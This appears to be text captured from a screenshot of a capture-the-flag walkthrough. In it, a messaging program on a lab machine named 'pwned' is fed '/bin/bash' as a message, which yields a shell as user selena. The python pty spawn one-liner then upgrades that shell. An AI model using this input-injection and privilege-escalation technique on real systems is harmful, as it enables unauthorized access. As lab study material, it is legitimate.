 Welcome to linux.messenger
PythonHacking
Ingeniería Social
Cursos Gratuit...
ariana:
selena:
ftpuser:
Enter username to send message : selena
Enter message for selena :/bin/bash
Sending message to selena
whoami
selena
python3 -c 'import pty;pty.spawn("/bin/bash")'
selena@pwned:/home$